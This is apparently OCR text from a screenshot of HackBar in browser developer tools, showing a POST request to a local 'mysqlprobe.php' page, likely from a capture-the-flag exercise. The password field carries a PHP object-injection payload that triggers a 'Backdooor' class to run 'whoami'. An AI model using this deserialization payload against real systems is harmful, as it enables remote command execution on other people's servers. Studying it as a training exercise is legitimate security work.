 MySQL Username
1111111111111lmds-pc\administrato
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost/mysqlprobe.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
database=test01
&host=127.0.0.1
&password= ";s:8:"password";O:9:"Backdooor":1:{s:3:"cmd";s:6:"whoami";}}
&port=3306
&username=flagflagflagflagflagflag
Name
sec-ch-ua
Name
sec-ch-ua-mobile
Name
sec-ch-ua-platform
Name